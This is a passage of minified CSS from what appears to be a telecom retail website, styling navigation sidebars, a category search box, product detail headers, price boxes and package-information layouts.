var(--color-grey-350);cursor:pointer;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead.-is-active{font-weight:bold;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead > span{display:block;position:relative;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead > span .ico{position:absolute;right:0.875rem;font-size:0.5rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);line-height:0;}@media print, screen and (max-width:79.99875em){.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead > span .ico{-webkit-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg);}}@media print, screen and (min-width:64em){.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead > span .ico{-webkit-transform:translateY(-50%) rotate(270deg);transform:translateY(-50%) rotate(270deg);}}@media print, screen and (max-width:79.99875em){.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead.is-active > span .ico{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);}}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead.extra-offer{text-transform:none;background:var(--gradient-blue);color:var(--color-white) !important;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead.extra-offer:hover:not(.no-hover){background:#fff !important;color:#009ee3 !important;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead:hover:not(.dlp-all-categories){color:var(--color-blue-200);}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead.open-state{border-right:1px solid var(--color-grey-350);}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead.is-hover-active{background:var(--color-white) !important;position:relative;z-index:99999;border-right:none;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead.is-hover-active::before{width:0.125rem;height:100%;content:"";background:var(--gradient-blue-border);position:absolute;left:-0.0625rem;bottom:0;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead.dlp-all-categories{font-size:1.4375rem;line-height:29px;color:var(--color-white);background:var(--gradient-blue);}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead.dlp-all-categories span{text-transform:lowercase;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead.dlp-all-categories span::first-letter{text-transform:uppercase;}@media print, screen and (min-width:64em){.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead.dlp-all-categories .ico{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);}}@media print, screen and (min-width:64em){.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-title-lead.dlp-all-categories.is-active .ico{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);}}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-category-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:var(--color-grey-350) !important;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-category-tabs .dlp-category-tab{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-category-tabs .dlp-category-tab:first-child{border-left:1px solid var(--color-grey-350);}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-category-tabs .dlp-category-tab:last-child{border-right:1px solid var(--color-grey-350);}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-category-tabs .dlp-category-tab:hover span{background:#eeeeee;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-category-tabs .dlp-category-tab span{height:100%;display:block;padding:1.125rem 0.375rem;text-align:center;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1rem;font-weight:600;line-height:20px;background-color:var(--color-grey-100);color:var(--color-grey-800);cursor:pointer;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-category-tabs .dlp-category-tab span.open-state{background-color:#e7e7e7 !important;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-category-tabs .dlp-category-tab.is-active span{background-color:var(--color-white);}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-category-tabs .dlp-category-tab.is-active span.open-state{background-color:#fafafa !important;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-category-tab-content{display:none;}.dlp-nav.new-sidebar .dlp-nav-lead li .dlp-category-tab-content.is-active{display:block;}.dlp-nav.new-sidebar .dlp-nav-lead li ul{border:none;}.dlp-nav.new-sidebar .dlp-nav-lead li ul li{border:none;}.dlp-nav.new-sidebar .dlp-nav-lead li ul li.opened-handler__item{padding-top:0.625rem;padding-bottom:0.625rem;}@media print, screen and (max-width:63.99875em){.dlp-nav.new-sidebar .dlp-nav-lead li ul li.opened-handler__item{padding:0;}}.dlp-nav.new-sidebar .dlp-nav-lead li ul li.is-active a{font-weight:600;}.dlp-category-search{margin-bottom:1.5rem;}.dlp-category-search .space-inside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dlp-category-search .extra-offer-link{position:relative;display:inline-block;padding-left:0;padding-right:1.5625rem;font-weight:600;color:#009EE3;}@media print, screen and (max-width:79.99875em){.dlp-category-search .extra-offer-link{display:none;}}.dlp-category-search .extra-offer-link::after{position:absolute;right:0;top:50%;font-size:0.875rem;font-family:'TSIcons';content:"\45";-webkit-transform:translateY(-50%);transform:translateY(-50%);}.dlp-category-search .dlp-category-search__input{padding-right:0;position:relative;}.dlp-category-search .dlp-category-search__input input{padding:1.125rem 1.625rem !important;border-top-right-radius:0;border-bottom-right-radius:0;font-size:1.125rem;height:100%;}.dlp-category-search .dlp-category-search__input input:hover, .dlp-category-search .dlp-category-search__input input:focus{border-bottom-color:unset !important;-webkit-box-shadow:unset !important;box-shadow:unset !important;}.dlp-category-search .dlp-category-search__input .no-margin{margin:0 !important;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions{position:absolute;background:#fff;-webkit-box-shadow:0 19px 30px 0 rgba(0, 0, 0, 0.1);box-shadow:0 19px 30px 0 rgba(0, 0, 0, 0.1);border:1px solid #D1D1D1;padding:1.0625rem 1.5625rem 2.0625rem;border-top:none;z-index:1000;top:100%;left:0.9375rem;right:0;display:none;}@media print, screen and (max-width:79.99875em){.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions{left:0.625rem;}}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions.is-active{display:block;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions .place-bottom{bottom:16px;left:1.5625rem;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions .-first-list{padding-bottom:1.5rem;margin-bottom:1.25rem;position:relative;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions .-first-list::after{content:'';position:absolute;height:0.0625rem;background:#EFEFEF;left:-1.5625rem;right:-1.5625rem;bottom:0;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions .-second-list{margin-bottom:1.875rem;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions .-first-list h4,
.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions .-first-list .h4,
.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions .-second-list h4,
.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions .-second-list .h4{font-size:1.125rem;font-weight:600;line-height:26px;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions ul{margin:0;padding:0;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions ul.category-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions ul.category-list li{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;margin-bottom:0.5rem;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions ul a{color:#000;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions ul a:hover{color:#009EE3;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions ul li{position:relative;margin-bottom:1rem;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions ul li img{max-width:50px;}.dlp-category-search .dlp-category-search__input .dlp-category-search__input-suggestions ul li::before{content:none;}.dlp-category-search .dlp-category-search__select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0.5625rem 1rem;border:1px solid var(--color-grey-200);border-bottom-color:var(--color-grey-700);color:var(--color-grey-500) !important;background:var(--color-grey-000);position:relative;cursor:pointer;-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.dlp-category-search .dlp-category-search__select:hover{border-color:var(--color-grey-350);border-bottom-color:var(--color-blue-200);-webkit-box-shadow:0 1px 0 var(--color-blue-200);box-shadow:0 1px 0 var(--color-blue-200);}.dlp-category-search .dlp-category-search__select span{font-size:var(--size-50);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.dlp-category-search .dlp-category-search__select p{margin-bottom:0;font-size:0.875rem;font-weight:500;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.dlp-category-search .dlp-category-search__select > .ico{line-height:1;color:var(--color-black);position:absolute;top:50%;right:1rem;-webkit-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.dlp-category-search .dlp-category-search__select-list{position:absolute;top:100%;left:-0.0625rem;right:-0.0625rem;padding:1.0625rem;background:#fff;-webkit-box-shadow:0 19px 30px 0 rgba(0, 0, 0, 0.1);box-shadow:0 19px 30px 0 rgba(0, 0, 0, 0.1);border:1px solid #D1D1D1;z-index:1000;height:0;visibility:hidden;}.dlp-category-search .dlp-category-search__select-list.is-active{visibility:visible;height:auto;}.dlp-category-search .dlp-category-search__select-list.is-active ul{display:block;}.dlp-category-search .dlp-category-search__select-list ul{display:none;margin:0;padding:0;}.dlp-category-search .dlp-category-search__select-list ul:first-child{padding-bottom:1.875rem;margin-bottom:1.875rem;border-bottom:1px solid #d1d1d1;}.dlp-category-search .dlp-category-search__select-list ul li{margin-bottom:0.75rem;}.dlp-category-search .dlp-category-search__select-list ul li::before{content:none;}.dlp-category-search .dlp-category-search__button{padding-left:0;cursor:pointer;}.dlp-category-search .dlp-category-search__button a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:0 2px 2px 0;background:var(--gradient-blue);height:100%;}.dlp-category-search .dlp-category-search__button a .ico{color:var(--color-white);font-size:1.5rem;}.dlp-category-search .dlp-category-search__button a .ico::before{line-height:2;}@charset "UTF-8";:root{--color-white:#fff;--color-black:#000;--color-grey-000:#f8f8f8;--color-grey-100:#f2f2f2;--color-grey-200:#e9e9e9;--color-grey-300:#e2e1e1;--color-grey-350:#ccc;--color-grey-400:#929394;--color-grey-500:#5c6167;--color-grey-600:#333;--color-grey-700:#252729;--color-grey-800:#111;--color-grey-900:#111827;--color-blue-000:#d4edfc;--color-blue-50:#e3f3fd;--color-blue-100:#00afe6;--color-blue-200:#009ee3;--color-blue-300:#141760;--color-blue-400:#004875;--color-green-000:#d2ff1d;--color-green-100:#14d87a;--color-red-100:#db0a5b;--color-red-300:#d00505;--color-orange-100:#ffa800;--color-orange-valu:#ff6921;--color-blue-200-d-10:#008ecc;--color-blue-200-d-15:#0075bd;--color-grey-300-d-10:#cbcaca;--color-grey-500-d-10:#53575c;--radio-color-black:#38383a;--radio-color-grafit:#343436;--radio-color-blue:#3373b1;--radio-color-gold:#D1B359;--radio-color-gold2:#b7998f;--radio-color-gold3:#f9ead5;--radio-color-white:#F7F7F7;--radio-color-white2:#f5f4f7;--radio-color-purple:#b58dc5;--radio-color-purple2:#D35276;--radio-color-purple3:#904c5b;--radio-color-purple-light:#928fe6;--radio-color-pink:#e8bad6;--radio-color-grey:#9b9b9b;--radio-color-grey2:#cccbd0;--radio-color-grey3:#455d67;--radio-color-green:#2b5d5e;--radio-color-green-light:#daefac;--radio-color-beige:#b5a7a6;--color-blue-000-30:rgba(199, 237, 249, 0.3);--color-blue-100-50:rgba(51, 169, 235, 0.5);--color-red-100-50:rgba(255, 7, 96, 0.5);--color-red-300-8:rgba(208, 5, 5, 0.08);--color-green-100-10:rgba(20, 216, 122, 0.1);--color-green-100-50:rgba(20, 216, 122, 0.5);--color-orange-100-10:rgba(255, 168, 0, 0.1);--color-orange-100-50:rgba(255, 168, 0, 0.5);--color-grey-800-60:rgba(17, 17, 17, 0.6);--color-grey-border-50:rgba(139, 139, 139, 0.5);--color-black-border-20:rgba(0, 0, 0, 0.2);--color-white-10:rgba(255, 255, 255, 0.1);--gradient-blue:linear-gradient(90deg, #018DD7 0%, #7FD7F1 100%);--gradient-premium:linear-gradient(90deg, #1e2035 0%, #4b4e4e 100%);--gradient-neo:linear-gradient(87.21deg, #440099 1.28%, #326bc2 99.48%);--gradient-ts:linear-gradient(90deg, #018dd7 0%, #14baea 100%);--gradient-mladi:linear-gradient(90deg, #15baea 0%, #cc7dd1 100%);--gradient-poslovni:linear-gradient(90deg, #141760 0%, #326bc2 100%);--gradient-blue-border:linear-gradient(180deg, #018DD7 0%, #7FD7F1 100%);--gradient-pink-banner:linear-gradient(90deg, #AC4DD0 0%, #F365B2 82.87%);--gradient-orange-banner:linear-gradient(90deg, #FC5B7F 0%, #FD9331 100%);--star-gradient-0:linear-gradient(136.15deg, #BE84CF 25.98%, #56C0F5 100.92%, #52FBFF 157.09%);--star-gradient-1:linear-gradient(133.59deg, #BE84CF 0.93%, #56C0F5 92.14%);--star-gradient-2:linear-gradient(119.34deg, #BE84CF -25.43%, #56C0F5 74.26%);--star-gradient-3:linear-gradient(145.27deg, #56C0F5 47.25%, #52FBFF 95.23%);--star-gradient-4:linear-gradient(145.27deg, #56C0F5 100%, #52FBFF 100%);--gradient-default-animated:linear-gradient(118.16deg,
 #be84cf 6.43%,
 #56c0f5 61.63%,
 #52fbff 100%);--gradient-default-animated-l-80:linear-gradient(118.16deg, rgba(190, 132, 207, 0.2) 6.43%, rgba(86, 192, 245, 0.2) 61.63%, rgba(82, 251, 255, 0.2) 100%);--gradient-poslovni-animated:linear-gradient(118.16deg,
 #2e3286 6.43%,
 #56c0f5 74.17%,
 #52fbff 100%);--gradient-premium-animated:linear-gradient(118.16deg,
 #1f2136 24.77%,
 #727479 59.07%,
 #56bff5 100%);--gradient-neo-animated:linear-gradient(118.16deg, #32007e 9.36%, #151079 40.06%, #00b0b2 100%);--gradient-ts-animated:linear-gradient(122.63deg,
 #018dd7 0%,
 #0081df 28.47%,
 #14baea 66.05%,
 #53f1fe 98.47%);--gradient-mladi-animated:linear-gradient(119.14deg,
 #141760 -7.82%,
 #be84cf 38.5%,
 #56c0f5 67.37%,
 #52fbff 104.85%);--font-geo:'Geogrotesque', sans-serif;--font-sans:'Source Sans Pro', sans-serif;--font-poppins:'Poppins', sans-serif;--size-50:clamp(0.83rem, -webkit-calc(0.87rem + -0.04vw), 0.86rem);--size-50:clamp(0.83rem, calc(0.87rem + -0.04vw), 0.86rem);--size-000:clamp(1rem, -webkit-calc(1rem + 0), 1rem);--size-000:clamp(1rem, calc(1rem + 0), 1rem);--size-100:clamp(1.17rem, -webkit-calc(1.16rem + 0.06vw), 1.2rem);--size-100:clamp(1.17rem, calc(1.16rem + 0.06vw), 1.2rem);--size-200:clamp(1.37rem, -webkit-calc(1.34rem + 0.15vw), 1.44rem);--size-200:clamp(1.37rem, calc(1.34rem + 0.15vw), 1.44rem);--size-300:clamp(1.6rem, -webkit-calc(1.54rem + 0.26vw), 1.73rem);--size-300:clamp(1.6rem, calc(1.54rem + 0.26vw), 1.73rem);--size-400:clamp(1.87rem, -webkit-calc(1.78rem + 0.41vw), 2.07rem);--size-400:clamp(1.87rem, calc(1.78rem + 0.41vw), 2.07rem);--size-500:clamp(2.19rem, -webkit-calc(2.06rem + 0.61vw), 2.49rem);--size-500:clamp(2.19rem, calc(2.06rem + 0.61vw), 2.49rem);--size-600:clamp(2.57rem, -webkit-calc(2.37rem + 0.86vw), 2.99rem);--size-600:clamp(2.57rem, calc(2.37rem + 0.86vw), 2.99rem);--size-700:clamp(3rem, -webkit-calc(2.73rem + 1.19vw), 3.58rem);--size-700:clamp(3rem, calc(2.73rem + 1.19vw), 3.58rem);--easing:cubic-bezier(0.25, 0.46, 0.45, 0.94);--transition-duration:0.3s;--sidebar-transition-duration:0.4s;--spacing-50:clamp(0,
 -webkit-calc(0.3333rem + 0.7407vi),
 0.5rem);--spacing-50:clamp(0,
 calc(0.3333rem + 0.7407vi),
 0.5rem);--spacing-000:clamp(0.5rem,
 -webkit-calc(0.3333rem + 0.7407vi),
 1rem);--spacing-000:clamp(0.5rem,
 calc(0.3333rem + 0.7407vi),
 1rem);--spacing-100:clamp(1rem,
 -webkit-calc(0.8333rem + 0.7407vi),
 1.5rem);--spacing-100:clamp(1rem,
 calc(0.8333rem + 0.7407vi),
 1.5rem);--spacing-200:clamp(1.5rem,
 -webkit-calc(1.3333rem + 0.7407vi),
 2rem);--spacing-200:clamp(1.5rem,
 calc(1.3333rem + 0.7407vi),
 2rem);--spacing-300:clamp(2rem,
 -webkit-calc(1.8333rem + 0.7407vi),
 2.5rem);--spacing-300:clamp(2rem,
 calc(1.8333rem + 0.7407vi),
 2.5rem);--spacing-400:clamp(2.5rem,
 -webkit-calc(2.3333rem + 0.7407vi),
 3rem);--spacing-400:clamp(2.5rem,
 calc(2.3333rem + 0.7407vi),
 3rem);--spacing-500:clamp(3rem,
 -webkit-calc(2.8333rem + 0.7407vi),
 3.5rem);--spacing-500:clamp(3rem,
 calc(2.8333rem + 0.7407vi),
 3.5rem);--spacing-600:clamp(3.5rem,
 -webkit-calc(3.3333rem + 0.7407vi),
 4rem);--spacing-600:clamp(3.5rem,
 calc(3.3333rem + 0.7407vi),
 4rem);--spacing-700:clamp(4rem,
 -webkit-calc(3.8333rem + 0.7407vi),
 4.5rem);--spacing-700:clamp(4rem,
 calc(3.8333rem + 0.7407vi),
 4.5rem);--spacing-800:clamp(4.5rem,
 -webkit-calc(4.3333rem + 0.7407vi),
 5rem);--spacing-800:clamp(4.5rem,
 calc(4.3333rem + 0.7407vi),
 5rem);}.accordion-grey.accordion{border:0;}.accordion-grey.accordion .accordion-combo{display:inline-block;margin-bottom:0.625rem;width:100%;}.accordion-grey.accordion .acc-tab{background:var(--color-grey-100);color:var(--color-grey-800);border:0;text-transform:uppercase;}.accordion-grey.accordion .acc-tab::after{display:inline-block;content:"\e61f";font-family:"mt-icons";font-size:1rem;line-height:1;position:absolute;top:50%;right:1.25rem;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.accordion-grey.accordion .acc-tab.is-active::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.pdp-availability{margin:0 auto;max-width:530px;padding:6.25rem 0 12.5rem;}.lightbox .pdp-availability{padding:0;}.pdp-availability.wide{max-width:890px;}.pdp-availability .grey-circle{margin-left:0.625rem;margin-right:0.625rem;}.pdp-availability hr{margin-top:1.875rem;margin-bottom:1.875rem;border:none;border-top:1px solid #efefef;}.pdp-availability .pdp-availability-address{display:inline-block;margin-bottom:1.5625rem;padding-left:1.5625rem;font-size:1rem;position:relative;}.pdp-availability .pdp-availability-address::before{display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:'TSIcons3';content:"p";color:var(--color-blue-200);font-size:1.25rem;line-height:1;}.pdp-availability .pdp-availability-address a{margin-left:1.25rem;text-decoration:underline;}.pdp-availability label{font-weight:600;}.pdp-availability .required{font-weight:600;color:var(--color-blue-200);}.pdp-availability .button{margin-top:0.375rem;padding-top:0.625rem;padding-bottom:0.625rem;line-height:20px;}.pdp-availability .pdp-availability-actions{margin-top:1.875rem;}@media print, screen and (min-width:64em){.pdp-availability .pdp-availability-actions .button{margin-left:0.3125rem;margin-right:0.3125rem;}}.pdp-availability .pdp-availability-actions p{font-size:0.875rem;}.pdp-availability .pdp-availability-status{margin-bottom:1.875rem;font-size:0.875rem;color:var(--color-grey-400);}.pdp-availability .pdp-availability-status img{margin-bottom:1.875rem;}.grey{color:#707070;}.pdp-banner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -1.5625rem;padding:2.5rem;text-align:center;color:var(--color-white);background-size:cover !important;background-repeat:no-repeat;height:25rem;position:relative;}@media print, screen and (max-width:79.99875em){.pdp-banner{margin:0 -0.9375rem;}}@media print, screen and (max-width:47.99875em){.pdp-banner{margin:0 -0.3125rem;}}.pdp-banner > .row{display:block;width:100%;}.pdp-banner h2,
.pdp-banner .h2{color:var(--color-white);}.pdp-banner p{color:var(--color-white);}.pdp-body #header{margin-bottom:0;}.pdp-body .breadcrumbs-wrap{border-bottom:1px #efefef solid;padding:15px 0;margin-bottom:20px;}.pdp-body .breadcrumbs{margin:0 -40px;padding:0 40px;}@media print, screen and (max-width:79.99875em){.pdp-body .breadcrumbs{margin:0 -30px;padding:0 30px;}}@media print, screen and (max-width:63.99875em){.pdp-body .breadcrumbs{margin:0 -25px;padding:0 25px;}}@media print, screen and (max-width:47.99875em){.pdp-body .breadcrumbs{margin:0 -10px;padding:0 10px;}}.pdp-header{padding:1.25rem 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.pdp-header .medium-6,
.pdp-header .small-6{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.pdp-header .medium-6.flex-right,
.pdp-header .small-6.flex-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;}.pdp-header h1,
.pdp-header .h1{float:left;font-weight:600;}@media screen and (min-width:80em) and (max-width:89.99875em){.pdp-header h1,
 .pdp-header .h1{line-height:100%;}}.pdp-header .tags{float:left;margin-left:0.75rem;}@media print, screen and (max-width:47.99875em){.pdp-header .right{width:100%;}}.pdp-header .header-price{float:left;}@media print, screen and (max-width:63.99875em){.pdp-header .header-price{float:right;width:100%;text-align:right;}}@media print, screen and (max-width:47.99875em){.pdp-header .header-price{float:left;text-align:left;font-size:0.875rem;margin-top:0.3125rem;}}.pdp-header .button{float:right;margin-left:1.875rem;}@media print, screen and (min-width:64em){.pdp-header .button{margin-top:-0.5rem;}}@media print, screen and (max-width:47.99875em){.pdp-header .button{margin:0.9375rem 0;width:100%;}}.pdp-header .new-price{font-size:1.875rem;line-height:30px;font-weight:600;}@media print, screen and (max-width:47.99875em){.pdp-header .new-price{font-size:1.25rem;line-height:20px;}}.pdp-header .old-price{text-decoration:line-through;opacity:0.4;}.info-circles{padding:2.5rem 0;}@media print, screen and (min-width:48em){.info-circles .large-2{-ms-flex-item-align:center;align-self:center;}}@media print, screen and (min-width:48em) and (max-width:63.99875em){.info-circles{text-align:center;}.info-circles .info-circle{margin:1.25rem 0;}}.info-circles h2,
.info-circles .h2{margin:0 !important;font-weight:600;}@media print, screen and (max-width:47.99875em){.info-circles h2,
 .info-circles .h2{margin:0.9375rem 0;text-align:center;}}.info-circles p{line-height:20px;}@media print, screen and (max-width:47.99875em){.info-circles p{margin:0;}}.info-circle{display:inline-block;padding:2.5rem 1.25rem;border-radius:50%;background:var(--color-white);-webkit-box-shadow:0 4px 48px rgba(0, 0, 0, 0.2);box-shadow:0 4px 48px rgba(0, 0, 0, 0.2);font-size:1rem;line-height:20px;text-align:center;width:10rem;height:10rem;}@media print, screen and (max-width:47.99875em){.info-circle{margin:0.9375rem 0;}}.info-circle h4,
.info-circle .h4{font-size:2rem;font-weight:600;}.info-circle img{margin-bottom:0.625rem;}.pdp-social-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;}@media print, screen and (max-width:63.99875em){.pdp-social-links{margin:0.9375rem 0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}}.pdp-social-links span{float:left;margin-right:0.3125rem;font-size:0.875rem;}.pdp-social-links ul{float:right;margin:0;padding:0;}.pdp-social-links ul li{display:inline-block;margin:0.25rem 0;}.pdp-social-links ul li::before{display:none;}.go-down{position:absolute;top:-3.125rem;left:50%;z-index:10;margin-left:-3.6875rem;}.go-down.go-down-bottom{top:auto;bottom:-68px;}.grey-wrap-product{padding:3.75rem 0;background:#efefef;position:relative;margin-left:-1.5625rem;margin-right:-1.5625rem;padding-left:1.5625rem;padding-right:1.5625rem;}@media print, screen and (max-width:63.99875em){.grey-wrap-product{margin-left:-0.9375rem;margin-right:-0.9375rem;padding-left:0.9375rem;padding-right:0.9375rem;}}@media print, screen and (max-width:47.99875em){.grey-wrap-product{margin-left:-0.3125rem;margin-right:-0.3125rem;padding-left:0.3125rem;padding-right:0.3125rem;}}.gwp-box{display:block;margin:0 auto 0.625rem;padding:2.5rem;background:var(--color-white);max-width:350px;}@media print, screen and (min-width:48em){.gwp-box{max-width:590px;}}@media print, screen and (min-width:64em){.gwp-box{max-width:100%;}}.gwp-box .row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media print, screen and (min-width:64em){.gwp-box .gwp-box-image{text-align:center;}}.gwp-box h3,
.gwp-box .h3{font-weight:400;}.gwp-box h3 strong,
.gwp-box h3 b,
.gwp-box .h3 strong,
.gwp-box .h3 b{font-weight:600;}@media print, screen and (min-width:64em){.gwp-box h3,
 .gwp-box .h3{font-size:1.5rem;}}@media print, screen and (max-width:47.99875em){.gwp-box{padding:1.875rem 1.25rem;}.gwp-box img{margin:1.875rem 0;}}.gwp-box .gwp-prices{margin:0.625rem 0 1.25rem;position:relative;}.gwp-box .gwp-prices .price-grey{margin-right:0.625rem;padding:0.3125rem 0.625rem;background:var(--color-grey-000);}.gwp-box .gwp-prices .price-old{text-decoration:line-through;color:var(--color-grey-400);}.gwp-box .gwp-prices .price-old em{font-size:1em;}.gwp-box .gwp-prices span{display:inline-block;margin-left:0.5rem;}.gwp-box .gwp-prices span:first-child{margin-left:0;}.gwp-box .gwp-prices em{font-size:1.2em;font-weight:600;text-decoration:none;font-style:normal;}.gwp-box .button-small{margin-bottom:0;}.gwp-box .check-list li{position:relative;padding-left:1.5rem;}.gwp-box .check-list li::before{font-size:1rem;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.package-info-tags{padding:4.375rem 0 7.5rem;border-bottom:2px solid var(--color-grey-350);}@media print, screen and (min-width:48em) and (max-width:63.99875em){.package-info-tags .medium-12{text-align:center;margin-bottom:1.875rem;}}@media print, screen and (max-width:47.99875em){.package-info-tags{padding:1.875rem 0.9375rem;text-align:center;}}.package-info-tags .large-3{-ms-flex-item-align:center;align-self:center;margin-bottom:1.875rem;}.package-info-tags h2,
.package-info-tags .h2{text-align:center;margin-bottom:3.4375rem;font-weight:600;}.package-info-tags .ok{display:inline-block;padding-left:2.5rem;position:relative;}@media print, screen and (max-width:47.99875em){.package-info-tags .ok{text-align:center;width:50%;}}.package-info-tags .ok::before{content:"\e628";font-family:"mt-icons";font-size:1.5rem;line-height:1;color:var(--color-blue-200);position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.package-info-tags .pit-icon{font-size:1.125rem;font-weight:600;}@media print, screen and (max-width:47.99875em){.package-info-tags .pit-icon{margin-bottom:1.25rem;}}.package-info-tags .pit-icon .ico{display:inline-block;margin-right:1.25rem;padding:1.5rem;background:var(--color-grey-100);border-radius:50%;text-align:center;width:auto;height:auto;}.package-info-tags .pit-icon .ico::before{vertical-align:middle;font-size:2rem;}@media print, screen and (max-width:47.99875em){.package-info-tags .pit-icon .ico{padding:1.125rem;}.package-info-tags .pit-icon .ico::before{font-size:1.5rem;}}.package-info-deezer{text-align:center;padding:4.375rem 0 3.125rem;}@media print, screen and (max-width:47.99875em){.package-info-deezer{padding:1.875rem 0.9375rem 3.125rem;}}.package-info-deezer h2,
.package-info-deezer .h2{margin-bottom:3.125rem;font-weight:600;}.package-info-deezer h6,
.package-info-deezer .h6{font-weight:600;margin-bottom:1.25rem;}.package-info-deezer img{margin-bottom:1.5625rem;}.package-box-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:2.5rem;padding:4.375rem 2.5rem 2.5rem;background:var(--color-grey-100);position:relative;}@media print, screen and (max-width:47.99875em){.package-box-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:3.125rem 1.875rem 1.875rem;}}.package-box-info .pbi-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 48.5%;flex:0 0 48.5%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem;}.package-box-info .pbi-left h2,
